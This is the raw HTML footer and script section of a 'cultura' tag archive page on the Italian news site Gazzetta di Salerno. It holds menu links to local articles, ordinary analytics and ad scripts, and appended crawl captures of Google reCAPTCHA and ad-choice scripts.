                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1435";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697f7e9450fa4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"cultura\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;cultura&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PhJBhMn1Eijk95GCjDKnuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769963161796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUCj_p6i5a0CuCWTxVKVjWbk_F8pT0VPn8aYvvqiSlnJvohATAmU-9yCR0WYCCAuum4otEp2dqvMprBxTuN17MMkorkLbr9IfLHyicsyNYTmUZIpJOB2Wu-09y3kpR5_lukePEteiZ16X4rWRyxqceIuB_NB0fMH4cOF9zY9XSqr8YAwoz1jZNPwvF5/_/ad_headerbg./app.ads-/googleadiframe_/extendedadvert.-ad-iframe/
body_size: -1285
content:
window['ae831016-2857-4cba-b1f1-9c0809648c7d'] = true;